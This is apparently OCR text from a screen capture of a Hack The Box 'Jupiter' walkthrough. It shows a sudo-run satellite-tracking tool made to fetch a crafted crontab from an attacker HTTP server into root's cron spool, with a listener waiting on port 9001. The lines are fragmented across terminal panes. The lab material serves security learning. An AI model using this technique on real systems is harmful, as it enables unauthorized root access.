 Applications Places System root@gibson Burp Suite Community ... Home Page - Select or c... Tue Oct 17, 20:55
root@gibson
File Edit View Search Terminal Help
systemd-private-a6c8a2d09a0a4432a304645e8b8198ac-systemd-timesyncd.service-VXIcw0
tle
vmware-root_717-4281712138
jovian@jupiter:/tmp$ vi config.json
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/root
tlefile is not a valid file
jovian@jupiter:/tmp$ cp /etc/crontab /tmp
jovian@jupiter:/tmp$ vi config.json
jovian@jupiter:/tmp$ sudo sattrack
Satellite Tracking System
Get:0 http://10.10.14.8:8000/crontab
tlefile is not a valid file
jovian@jupiter:/tmp$ ls
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR s
un,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron
.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd /
&& run-parts --report /etc/cron.monthly )
#
root@jupiter:/var/spool/cron/crontabs#
listening on [any] 9001 ...
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter/www
]
└──╼ [★]$ vi root
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter/www
]
└──╼ [★]$ mv root crontab
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/jupiter/www
]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.216 - - [17/Oct/2023 20:55:19] "GET /crontab HTTP/1
.1" 200 -
[0] 0:sudo 1:bashZ 2:ssh-Z 3:ssh* "parrot" 20:55 17-Oct-23